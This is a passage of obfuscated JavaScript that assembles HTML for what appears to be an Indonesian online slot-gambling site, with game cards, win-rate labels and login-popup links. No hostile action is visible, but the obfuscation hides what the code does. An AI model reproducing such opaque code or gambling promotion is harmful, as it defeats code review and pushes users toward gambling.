(0xfb9,'UHfj')+_0x170da3(0x8c6,'PK[Y')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x11d6,'Cbs%')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x10e2,'m^My')+_0x170da3(0x251,'#Gbr')+_0x170da3(0x115a,'tZfD')+_0x170da3(0xdbb,'(^4v')+'pt:re'+_0x170da3(0xbde,'rdwu')+_0x170da3(0x116c,'N4*M')+_0x170da3(0xcb8,'2(HZ')+'onten'+_0x170da3(0x11d9,'GlVF')+'lahka'+_0x170da3(0xa2c,'jPip')+_0x170da3(0x4ed,'4EvI')+_0x170da3(0xa43,'IzT]')+_0x170da3(0x10d7,'97DZ')+_0x170da3(0x124c,'&CY&')+_0x170da3(0xdaf,'#Gbr')+_0x170da3(0x217,'Bp6x')+_0x170da3(0xfd0,'qfFu')+'nk_ed'+'it6\x20p'+'lay-n'+_0x170da3(0x40b,'4EvI')+_0x170da3(0x1322,'2]JZ')+_0x170da3(0xc1a,'Pj7Y')+'ecked'+'=\x221\x22>'+'\x0a\x20\x20\x20\x20'+_0x170da3(0x1229,'CbIz')+_0x170da3(0x463,'PGU)')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x859,'dZqG')+'MAIN\x0a'+'\x20\x20\x20\x20\x20'+_0x170da3(0x129e,'H)mb')+_0x170da3(0x10fa,'V89w')+'\x20\x20\x20\x20\x20'+_0x170da3(0xe15,'*et3')+_0x170da3(0x737,'iAYE')+_0x170da3(0x853,'*et3')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x56c,'*12h')+_0x170da3(0x6f3,'(wlc')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0xb42,'Pj7Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb73,'4EvI')+_0x170da3(0x93a,'PGU)')+'\x20\x20\x20\x20\x20'+_0x170da3(0x9da,'GlVF')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb51,'tZfD')+'class'+_0x170da3(0x20a,'qfFu')+_0x170da3(0xad6,'iAYE')+_0x170da3(0xf9c,'A7S2')+_0x170da3(0xce1,'AiuY')+_0x170da3(0x1326,'IzT]')+_0x170da3(0x876,'3bPb')+_0x170da3(0xad5,'T63c')+'\x20\x20\x20\x20\x20'+_0x170da3(0x57c,'*12h')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4c1,'4gG!')+'\x20Azte'+_0x170da3(0xe5d,'V89w')+_0x170da3(0x9a0,'Pj7Y')+_0x170da3(0x11f0,'j!sZ')+'00\x0a\x20\x20'+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x7f0,'V89w')+_0x170da3(0x68b,'PK[Y')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x361,'UHfj')+'\x20\x20\x20</'+_0x170da3(0x871,'RD&d')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x5e6,'cshw')+_0x170da3(0xb2b,'V89w')+_0x170da3(0x12c8,'97DZ')+_0x170da3(0x91a,'iAYE')+_0x170da3(0x2fe,'*12h')+_0x170da3(0x908,'iE$%')+'r\x22\x20bi'+'s_ski'+_0x170da3(0xf88,'tZfD')+_0x170da3(0x62e,'iAYE')+_0x170da3(0x136a,'8NhV')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x361,'UHfj')+'\x20\x20\x20\x20\x20'+_0x170da3(0x59d,'V89w')+_0x170da3(0x1016,'(^4v')+_0x170da3(0x708,'iAYE')+_0x170da3(0x47c,'iAYE')+_0x170da3(0x189,'N4*M')+'er\x22\x20b'+_0x170da3(0xeba,'qfFu')+_0x170da3(0xd2d,'rhOC'))+(_0x170da3(0x9ef,'V89w')+_0x170da3(0x759,'9%wq')+_0x170da3(0x2be,'IzT]')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0xecc,'AiuY')+_0x170da3(0x1060,'*Iu3')+_0x170da3(0x13f5,'iE$%')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0x361,'UHfj')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x6ca,'AiuY')+_0x170da3(0x72a,'rhOC')+'ss=\x22w'+_0x170da3(0x63c,'iE$%')+_0x170da3(0xfa6,'(wlc')+_0x170da3(0xddf,'tZfD')+_0x170da3(0xb84,'9%wq')+_0x170da3(0x1032,'GlVF')+_0x170da3(0xf3c,'D)YS')+_0x170da3(0x9f3,'4gG!')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x1495,'qfFu')+_0x170da3(0xfc3,'(^4v')+_0x170da3(0x62b,'bCg7')+_0x170da3(0xdab,'A7S2')+'x\x22\x20cl'+_0x170da3(0x601,'Bz%(')+_0x170da3(0xd34,'dZqG')+_0x170da3(0xf25,'&CY&')+_0x170da3(0x142b,'*12h')+_0x170da3(0x6e3,'*Iu3')+_0x170da3(0x31b,'GlVF')+'ht=\x222'+_0x170da3(0x21b,'T63c')+_0x170da3(0x113d,'AiuY')+_0x170da3(0x8d5,'Pj7Y')+_0x170da3(0x233,'cshw')+_0x170da3(0x39e,'(^4v')+'ttps:'+'//img'+_0x170da3(0x324,'N4*M')+'y.com'+'/uplo'+'ads/u'+_0x170da3(0x4d5,'*12h')+_0x170da3(0xe03,'8NhV')+_0x170da3(0x13ee,'&CY&')+_0x170da3(0x721,'jPip')+_0x170da3(0x13c4,'N4*M')+_0x170da3(0xad4,'V89w')+_0x170da3(0x1140,'4EvI')+'width'+_0x170da3(0x11c5,'&CY&')+_0x170da3(0x905,'T63c')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x859,'dZqG')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20<'+'/pict'+_0x170da3(0xb7b,'D)YS')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x361,'UHfj')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd50,'dZqG')+'\x20clas'+_0x170da3(0x2fd,'97DZ')+_0x170da3(0x7d2,'rhOC')+_0x170da3(0x1498,'mrXQ')+_0x170da3(0xd98,'rhOC')+_0x170da3(0x1473,'rhOC')+_0x170da3(0x2a8,'qfFu')+_0x170da3(0x9ef,'V89w')+_0x170da3(0xcf0,'cshw')+_0x170da3(0x72c,'97DZ')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0xd37,'2]JZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x381,'UHfj')+_0x170da3(0x62c,'rdwu')+_0x170da3(0x4e3,'H8fS')+'ript:'+_0x170da3(0xfab,'CbIz')+_0x170da3(0x558,'rdwu')+_0x170da3(0xd9a,'3bPb')+'\x20cont'+_0x170da3(0x11ec,'Cbs%')+_0x170da3(0x3e0,'4EvI')+'kan\x20l'+'ogin\x20'+'terle'+_0x170da3(0x1118,'iAYE')+_0x170da3(0x743,'Bp6x')+_0x170da3(0x11aa,'*Iu3')+_0x170da3(0x2f6,'Cbs%')+'ass=\x22'+'link_'+_0x170da3(0xa8f,'cNLF')+_0x170da3(0xaa9,'4gG!')+_0x170da3(0x430,'#Gbr')+'\x22\x20bis'+_0x170da3(0xf4f,'4gG!')+_0x170da3(0xe82,'(^4v')+_0x170da3(0x1077,'9%wq')+'1\x22>\x0a\x20'+_0x170da3(0x318,'iAYE')+_0x170da3(0x276,'9H3v')+'\x20\x20\x20\x20\x20'+_0x170da3(0x859,'dZqG')+_0x170da3(0x714,'GlVF')+_0x170da3(0xac5,'cNLF')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x1406,'N4*M')+'\x20\x20\x20\x20\x20'+_0x170da3(0x14d2,'D)YS')+'>\x0a\x20\x20\x20'+_0x170da3(0x1460,'bCg7')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xa78,'cNLF')+_0x170da3(0xc8f,'#Gbr')+_0x170da3(0xa30,'dZqG')+'\x20\x20\x20\x20\x20'+_0x170da3(0x853,'*et3')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x988,'iAYE')+_0x170da3(0xc74,'qfFu')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x57c,'*12h')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x71d,'cNLF')+_0x170da3(0x11a1,'iE$%')+_0x170da3(0x11bd,'8NhV')+_0x170da3(0xf39,'UHfj')+'name\x22'+_0x170da3(0xee7,'A7S2')+'skin_'+_0x170da3(0x930,'4gG!')+_0x170da3(0xea3,'4EvI')+_0x170da3(0x5ce,'iE$%')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0x10fa,'V89w')+_0x170da3(0xd82,'rdwu')+_0x170da3(0xa9c,'N4*M')+_0x170da3(0x6e6,'(wlc')+_0x170da3(0x1095,'rdwu')+_0x170da3(0x131d,'Bp6x')+_0x170da3(0x10c6,'H)mb')+_0x170da3(0x137d,'GlVF')+_0x170da3(0x12e6,'Bz%(')+_0x170da3(0x11ea,'2(HZ')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0xd37,'2]JZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x3c4,'tZfD')+_0x170da3(0x11d4,'cNLF')+_0x170da3(0xd7a,'T63c')+_0x170da3(0xc26,'m^My')+_0x170da3(0x926,'j!sZ')+_0x170da3(0xd67,'j!sZ')+_0x170da3(0xd82,'rdwu')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0xebf,'iAYE')+_0x170da3(0x8f4,'4gG!')+_0x170da3(0x12cd,'iE$%')+'\x20\x20\x20\x20\x20'+_0x170da3(0x130e,'97DZ')+_0x170da3(0x6a5,'bCg7')+_0x170da3(0x308,'A7S2')+_0x170da3(0x1e1,'CbIz')+_0x170da3(0xf3e,'2(HZ')+_0x170da3(0xd28,'iE$%')+'skin_'+_0x170da3(0xb69,'N4*M')+_0x170da3(0x30a,'Bz%(')+'\x22>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x1002,'DOmf')+'iv\x20cl'+'ass=\x22'+_0x170da3(0xf93,'RD&d')+'conta'+'iner\x22'+'\x20bis_'+_0x170da3(0x125c,'Bz%(')+'check'+_0x170da3(0xc64,'#Gbr')+_0x170da3(0xc2f,'tZfD')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x1406,'N4*M')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x108a,'PK[Y'))+(_0x170da3(0x1456,'j!sZ')+_0x170da3(0xf46,'*Iu3')+_0x170da3(0xe1f,'N4*M')+_0x170da3(0xe18,'(^4v')+_0x170da3(0x413,'9H3v')+'_skin'+_0x170da3(0x4ac,'j!sZ')+_0x170da3(0x1077,'9%wq')+_0x170da3(0xf82,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1460,'bCg7')+_0x170da3(0x1406,'N4*M')+'\x20\x20\x20\x20\x20'+'<pict'+'ure>\x0a'+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0xd82,'rdwu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0x879,'Bz%(')+_0x170da3(0x4c2,'UHfj')+_0x170da3(0x5d4,'rhOC')+_0x170da3(0x2a4,'RD&d')+'rate-'+_0x170da3(0x1198,'*et3')+'\x22>WIN'+_0x170da3(0x375,'PGU)')+_0x170da3(0x8cd,'iAYE')+'pan>\x0a'+_0x170da3(0x318,'iAYE')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x145e,'jPip')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x5c8,'4EvI')+'img\x20a'+'lt=\x22v'+_0x170da3(0xade,'Pj7Y')+_0x170da3(0xa1e,'AiuY')+_0x170da3(0x14bd,'m^My')+'s=\x22ko'+_0x170da3(0x6a6,'rhOC')+_0x170da3(0x1307,'IzT]')+_0x170da3(0x6ee,'8NhV')+'sa\x22\x20h'+_0x170da3(0x9c4,'DOmf')+_0x170da3(0x1017,'iAYE')+_0x170da3(0xce2,'*et3')+_0x170da3(0x109a,'Cbs%')+'\x22lazy'+_0x170da3(0xf85,'m^My')+_0x170da3(0x10b2,'(^4v')+_0x170da3(0xd42,'rhOC')+_0x170da3(0xfc4,'iAYE')+_0x170da3(0x194,'PK[Y')+'com/u'+'pload'+_0x170da3(0xa93,'Bz%(')+_0x170da3(0xaf2,'UHfj')+_0x170da3(0x269,'&CY&')+_0x170da3(0x1d2,'GlVF')+_0x170da3(0x960,'A7S2')+_0x170da3(0xded,'UHfj')+'_1.gi'+_0x170da3(0xb6d,'*12h')+_0x170da3(0x61d,'A7S2')+'400\x22>'+_0x170da3(0xdcd,'2]JZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd7a,'T63c')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x1209,'tZfD')+_0x170da3(0x11cf,'IzT]')+_0x170da3(0x1350,'Pj7Y')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x3db,'mrXQ')+_0x170da3(0xe85,'m^My')+_0x170da3(0x1006,'&CY&')+_0x170da3(0x5c2,'j!sZ')+_0x170da3(0x13c3,'DOmf')+_0x170da3(0xe69,'Bz%(')+_0x170da3(0x1263,'iE$%')+_0x170da3(0x4c0,'Cbs%')+_0x170da3(0x1354,'*12h')+_0x170da3(0x107f,'H8fS')+'1\x22>\x0a\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0x1229,'CbIz')+_0x170da3(0xd82,'rdwu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x99c,'j!sZ')+'\x20href'+_0x170da3(0xea9,'#Gbr')+_0x170da3(0x832,'cshw')+_0x170da3(0xfac,'V89w')+_0x170da3(0xfc2,'Cbs%')+'rPopu'+_0x170da3(0x577,'PK[Y')+_0x170da3(0x1404,'IzT]')+'t:\x27Si'+_0x170da3(0x1396,'rhOC')+_0x170da3(0x125f,'2]JZ')+_0x170da3(0x1376,'cNLF')+_0x170da3(0xdf6,'9%wq')+_0x170da3(0x10af,'T63c')+_0x170da3(0xf27,'2(HZ')+_0x170da3(0x35b,'97DZ')+'\x20clas'+'s=\x22li'+'nk_ed'+'it7\x20p'+'lay-n'+'ow\x22\x20b'+_0x170da3(0x10fe,'CbIz')+_0x170da3(0x929,'(wlc')+_0x170da3(0xa9e,'jPip')+_0x170da3(0x102f,'AiuY')+_0x170da3(0xe92,'PK[Y')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20\x20\x20'+_0x170da3(0x51b,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x8ee,'A7S2')+'\x20\x20\x20\x20<'+_0x170da3(0x979,'DOmf')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x57c,'*12h')+_0x170da3(0x51f,'mrXQ')+'</div'+_0x170da3(0x9f5,'T63c')+_0x170da3(0x51f,'mrXQ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+'</div'+'>\x0a\x20\x20\x20'+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xdc5,'RD&d')+'\x20\x20\x20\x20\x20'+_0x170da3(0xaaa,'iAYE')+'class'+'=\x22gam'+_0x170da3(0x3c2,'N4*M')+_0x170da3(0xfb8,'&CY&')+_0x170da3(0x1149,'IzT]')+_0x170da3(0x805,'2(HZ')+_0x170da3(0x254,'8NhV')+'\x221\x22>\x0a'+_0x170da3(0x8ee,'A7S2')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0xa95,'3bPb')+'\x20Band'+_0x170da3(0x688,'mrXQ')+_0x170da3(0xc8b,'#Gbr')+_0x170da3(0xe87,'H)mb')+_0x170da3(0x1011,'T63c')+_0x170da3(0xdb0,'DOmf')+'\x20\x20\x20\x20\x20'+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x4a6,'&CY&')+'v>\x0a\x20\x20'+_0x170da3(0x22b,'Bz%(')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x623,'(wlc')+_0x170da3(0x13a5,'97DZ')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x318,'iAYE')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x1104,'3bPb')+_0x170da3(0x89d,'iE$%')+_0x170da3(0x771,'IzT]')+_0x170da3(0x5f7,'#Gbr')+'taine'+_0x170da3(0xed2,'T63c')+'s_ski'+_0x170da3(0xddc,'Pj7Y')+'cked='+'\x221\x22>\x0a'+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x36a,'H)mb')+_0x170da3(0x8d3,'AiuY')+_0x170da3(0x547,'DOmf')+_0x170da3(0x466,'tZfD')+_0x170da3(0xb85,'mrXQ')+'er\x22\x20b'+'is_sk'+_0x170da3(0x8f8,'AiuY')+_0x170da3(0x3e5,'rdwu')+_0x170da3(0xae6,'9H3v')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x2cf,'4EvI'))+('\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x7f7,'iAYE')+'cture'+_0x170da3(0x8f7,'DOmf')+'\x20\x20\x20\x20\x20'+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x5e6,'cshw')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x38d,'jPip')+_0x170da3(0x72a,'rhOC')+_0x170da3(0xf53,'D)YS')+_0x170da3(0x4d0,'2(HZ')+'e-lab'+'el\x22>W'+_0x170da3(0x3d1,'rdwu')+_0x170da3(0x1021,'RD&d')+_0x170da3(0xbfe,'DOmf')+_0x170da3(0xa6e,'jPip')+_0x170da3(0x859,'dZqG')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x8f6,'*Iu3')+_0x170da3(0x644,'8NhV')+_0x170da3(0x1455,'(wlc')+_0x170da3(0x757,'bCg7')+_0x170da3(0x392,'3bPb')+'ass=\x22'+'kotak'+_0x170da3(0x5a8,'bCg7')+_0x170da3(0xdea,'*et3')+_0x170da3(0x9a4,'PGU)')+_0x170da3(0x33d,'PK[Y')+'ht=\x222'+'50\x22\x20l'+'oadin'+_0x170da3(0xe37,'*12h')+_0x170da3(0x1435,'qfFu')+_0x170da3(0x12d4,'rhOC')+'ttps:'+_0x170da3(0x11f9,'IzT]')+_0x170da3(0xc2a,'iAYE')+'y.com'+_0x170da3(0xc38,'jPip')+_0x170da3(0x10b1,'dZqG')+_0x170da3(0xc23,'GlVF')+_0x170da3(0x48f,'&CY&')+_0x170da3(0x1328,'9%wq')+_0x170da3(0x7ed,'cshw')+'83921'+_0x170da3(0xf5e,'cshw')+_0x170da3(0xe20,'IzT]')+_0x170da3(0x6b9,'RD&d')+_0x170da3(0x11b2,'N4*M')+_0x170da3(0x1466,'mrXQ')+_0x170da3(0x5e6,'cshw')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x39d,'PK[Y')+'\x20\x20</p'+_0x170da3(0x53b,'V89w')+_0x170da3(0x1350,'Pj7Y')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x4c1,'4gG!')+'\x20\x20\x20\x20\x20'+_0x170da3(0x316,'(wlc')+_0x170da3(0x6aa,'*Iu3')+'lass='+_0x170da3(0x4e4,'jPip')+'-cont'+_0x170da3(0x1188,'jPip')+_0x170da3(0x3ab,'T63c')+_0x170da3(0xf61,'iE$%')+_0x170da3(0xe82,'(^4v')+_0x170da3(0xaf7,'*Iu3')+_0x170da3(0xee4,'IzT]')+_0x170da3(0x57c,'*12h')+_0x170da3(0x10fa,'V89w')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0xb42,'Pj7Y')+'\x20\x20\x20<a'+'\x20href'+_0x170da3(0x5f8,'iE$%')+_0x170da3(0x1026,'3bPb')+_0x170da3(0xe70,'9%wq')+_0x170da3(0x1428,'*et3')+_0x170da3(0xeb0,'DOmf')+_0x170da3(0xe01,'9H3v')+_0x170da3(0x1404,'IzT]')+_0x170da3(0xce5,'PK[Y')+_0x170da3(0x7f5,'(^4v')+_0x170da3(0xabb,'3bPb')+_0x170da3(0x132f,'2]JZ')+_0x170da3(0x13aa,'97DZ')+'h\x20dah'+_0x170da3(0xf27,'2(HZ')+_0x170da3(0xf17,'PK[Y')+_0x170da3(0x245,'cNLF')+_0x170da3(0x1270,'dZqG')+_0x170da3(0x11ee,'(wlc')+_0x170da3(0x7d5,'2]JZ')+_0x170da3(0x5c7,'4EvI')+_0x170da3(0xcda,'AiuY')+'bis_s'+_0x170da3(0xe6f,'rdwu')+_0x170da3(0x447,'(^4v')+_0x170da3(0x1c7,'DOmf')+_0x170da3(0xd77,'A7S2')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb43,'(wlc')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20MAIN'+_0x170da3(0x1a4,'rhOC')+_0x170da3(0x145e,'jPip')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x3ba,'cNLF')+_0x170da3(0x1406,'N4*M')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x39d,'PK[Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x135d,'dZqG')+'v>\x0a\x20\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x2f9,'(^4v')+_0x170da3(0x1a8,'CbIz')+_0x170da3(0x5e6,'cshw')+'\x20\x20\x20\x20\x20'+_0x170da3(0x683,'(^4v')+_0x170da3(0x7c7,'IzT]')+'\x20clas'+_0x170da3(0x477,'AiuY')+_0x170da3(0xab2,'jPip')+_0x170da3(0x1aa,'4EvI')+_0x170da3(0xa82,'Pj7Y')+_0x170da3(0x828,'Bz%(')+_0x170da3(0x9ef,'V89w')+_0x170da3(0x606,'H)mb')+_0x170da3(0x39b,'Bp6x')+_0x170da3(0x22b,'Bz%(')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x1356,'9H3v')+_0x170da3(0x840,'(wlc')+_0x170da3(0x53a,'iAYE')+_0x170da3(0x75d,'tZfD')+'ter\x20X'+_0x170da3(0x73d,'*Iu3')+_0x170da3(0x12a3,'rdwu')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0xeb6,'8NhV')+_0x170da3(0x11ed,'mrXQ')+_0x170da3(0x10c2,'Cbs%')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x361,'UHfj')+_0x170da3(0x862,'qfFu')+_0x170da3(0xf2f,'DOmf')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x1451,'9%wq')+'</div'+_0x170da3(0x93a,'PGU)')+_0x170da3(0xd82,'rdwu')+_0x170da3(0x401,'iAYE')+'div\x20c'+_0x170da3(0x775,'mrXQ')+_0x170da3(0x1496,'mrXQ')+_0x170da3(0x7ff,'N4*M')+_0x170da3(0x14a2,'4gG!')+'is_sk'+_0x170da3(0x7b3,'#Gbr')+'ecked'+_0x170da3(0x473,'V89w')+_0x170da3(0xb91,'*Iu3')+'\x20\x20\x20\x20\x20'+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x108a,'PK[Y')+_0x170da3(0x10b7,'N4*M')+'s=\x22ga'+_0x170da3(0x14b6,'mrXQ')+'ntain'+'er\x22\x20b'+'is_sk'+_0x170da3(0x1c6,'jPip')+_0x170da3(0x1038,'RD&d')+_0x170da3(0xc4c,'GlVF')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x1229,'CbIz')+_0x170da3(0xa12,'9H3v')+_0x170da3(0x126b,'j!sZ')+_0x170da3(0x4b0,'9H3v')+_0x170da3(0xf48,'V89w')+_0x170da3(0x605,'PGU)')+'per\x22\x20'+'bis_s')+(_0x170da3(0x5df,'(^4v')+_0x170da3(0x1334,'qfFu')+_0x170da3(0xb9f,'H)mb')+_0x170da3(0x63d,'IzT]')+_0x170da3(0xd82,'rdwu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xb40,'*12h')+_0x170da3(0x443,'tZfD')+_0x170da3(0xbfb,'&CY&')+_0x170da3(0xe7d,'3bPb')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x2f8,'#Gbr')+_0x170da3(0x1b4,'9H3v')+_0x170da3(0x139b,'H8fS')+'winra'+_0x170da3(0x70d,'9H3v')+_0x170da3(0x1415,'9%wq')+_0x170da3(0x230,'T63c')+_0x170da3(0x1130,'bCg7')+'</spa'+'n>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x943,'j!sZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x33b,'T63c')+'g\x20alt'+_0x170da3(0x2c9,'T63c')+_0x170da3(0x3af,'IzT]')+'rx\x22\x20c'+_0x170da3(0x763,'IzT]')+_0x170da3(0x2a1,'jPip')+_0x170da3(0x57a,'DOmf')+_0x170da3(0x56e,'cNLF')+_0x170da3(0xc7a,'9%wq')+'\x22\x20hei'+_0x170da3(0x907,'PK[Y')+_0x170da3(0x744,'*Iu3')+_0x170da3(0x122e,'(wlc')+_0x170da3(0x4db,'rhOC')+_0x170da3(0xb13,'9%wq')+'src=\x22'+_0x170da3(0x1254,'UHfj')+_0x170da3(0x388,'(wlc')+'ggale'+_0x170da3(0x142f,'4EvI')+_0x170da3(0x103c,'9%wq')+'oads/'+'user_'+_0x170da3(0xbb5,'tZfD')+_0x170da3(0x1001,'iE$%')+_0x170da3(0xea6,'(^4v')+'68391'+_0x170da3(0x10fb,'jPip')+_0x170da3(0x1014,'2]JZ')+_0x170da3(0x94b,'#Gbr')+_0x170da3(0xe8f,'4EvI')+_0x170da3(0xdcf,'Cbs%')+_0x170da3(0x276,'9H3v')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x5e6,'cshw')+_0x170da3(0xdb6,'bCg7')+_0x170da3(0x50b,'IzT]')+_0x170da3(0xac4,'T63c')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0xdc5,'RD&d')+'\x20\x20\x20\x20\x20'+_0x170da3(0x524,'m^My')+_0x170da3(0x6d8,'CbIz')+_0x170da3(0x2b9,'PGU)')+'k-con'+_0x170da3(0x61c,'2]JZ')+_0x170da3(0x966,'H)mb')+_0x170da3(0xf94,'9H3v')+_0x170da3(0x98a,'4EvI')+_0x170da3(0x727,'dZqG')+_0x170da3(0x9ee,'bCg7')+_0x170da3(0x683,'(^4v')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x129e,'H)mb')+_0x170da3(0x879,'Bz%(')+_0x170da3(0x12dd,'V89w')+_0x170da3(0xcc9,'*12h')+'vascr'+'ipt:r'+_0x170da3(0x6be,'iAYE')+_0x170da3(0x3d4,'GlVF')+_0x170da3(0x6fb,'GlVF')+_0x170da3(0x6b4,'iE$%')+'nt:\x27S'+_0x170da3(0x1437,'8NhV')+'an\x20lo'+_0x170da3(0x12ba,'Cbs%')+_0x170da3(0x728,'PGU)')+_0x170da3(0x13cb,'UHfj')+_0x170da3(0x573,'RD&d')+_0x170da3(0x1119,'PGU)')+_0x170da3(0x60c,'m^My')+_0x170da3(0x9e5,'H8fS')+_0x170da3(0x11e3,'IzT]')+_0x170da3(0x1359,'2]JZ')+_0x170da3(0x910,'(^4v')+_0x170da3(0x474,'Bp6x')+_0x170da3(0x9a2,'PGU)')+_0x170da3(0x1271,'H)mb')+_0x170da3(0x281,'PK[Y')+_0x170da3(0x892,'N4*M')+'>\x0a\x20\x20\x20'+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x1229,'CbIz')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd82,'rdwu')+'\x20MAIN'+_0x170da3(0x13e1,'H8fS')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x145e,'jPip')+_0x170da3(0x129e,'H)mb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x3ed,'Bp6x')+_0x170da3(0x74f,'#Gbr')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x57c,'*12h')+'\x20</di'+_0x170da3(0x909,'N4*M')+_0x170da3(0x318,'iAYE')+_0x170da3(0xf96,'*Iu3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x6e4,'T63c')+_0x170da3(0xf0d,'H8fS')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x129e,'H)mb')+_0x170da3(0x12ed,'cNLF')+_0x170da3(0xf56,'9%wq')+_0x170da3(0xd96,'UHfj')+_0x170da3(0xbef,'#Gbr')+_0x170da3(0xf00,'A7S2')+_0x170da3(0x82a,'8NhV')+_0x170da3(0xc1e,'4gG!')+_0x170da3(0xcc4,'cNLF')+'=\x221\